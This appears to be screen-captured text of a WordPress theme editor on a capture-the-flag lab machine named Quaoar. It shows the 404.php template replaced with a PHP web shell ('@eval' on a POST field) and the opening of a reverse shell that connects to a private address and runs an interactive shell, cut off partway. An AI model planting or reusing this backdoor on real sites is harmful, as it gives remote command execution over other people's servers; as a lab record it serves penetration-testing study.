 Quaoar 4 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Mail Masta
Collapse menu
WordPress 5.9.3 is available! Please update now.
Edit Themes
Twenty Fourteen: 404 Template (404.php)
Select theme to edit: Twenty Fourteen Select
<?php
@eval($_POST['a']);
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.100.149';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
读取 192.168.100.119